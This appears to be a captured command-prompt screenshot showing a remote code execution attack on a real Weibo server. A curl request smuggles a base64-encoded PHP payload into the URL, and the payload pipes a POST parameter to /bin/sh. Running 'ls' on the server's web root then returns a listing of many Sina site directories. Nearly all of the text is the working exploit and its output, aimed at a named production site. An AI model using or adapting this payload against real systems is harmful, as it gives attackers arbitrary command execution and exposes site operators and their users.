 命令提示符
C:\Users\ >curl "http://tan.weibo.com/h/1/236/aaa/$%7B@eval(base64_decode
('ZXJyb3JfcmVwb3J0aW5nKEVfQUxMKTskaGFuZGxlID0gcG9wZW4oJy9iaW4vc2ggLWMgJy4iJyRfUE
9TVFt4XSciLicgMj4mMScsICdyJyk7ZWNobyAiJyRoYW5kbGUnOyAiIC4gZ2V0dHlwZSgkaGFuZGxlKS
AuICJcbiI7JHJlYWQgPSBmcmVhZCgkaGFuZGxlLCAyMDk2KTtlY2hvICRyZWFkO3BjbG9zZSgkaGFuZG
xlKTtkaWUoKTs'))%7D" -d "x=ls /data1/www/htdocs/"
'Resource id #33'; resource
10086.client.sina.com.cn
123.auto.sina.com.cn
28.sina.com.cn
4s.auto.sina.com.cn
7cl.sina.com.cn
8.show.sina.com.cn
ad.henan.sina.com.cn
admatch.sina.com.cn
alarm.mix.sina.com.cn
album.eladies.sina.com.cn
all.vic.sina.com.cn
amdsmile.gongyi.sina.com.cn
aokang2008.sina.com.cn
api.map.sina.com.cn
api.open.blog.sina.com.cn
api.sina.com.cn
api.sports.sina.com.cn
api.video.sina.com.cn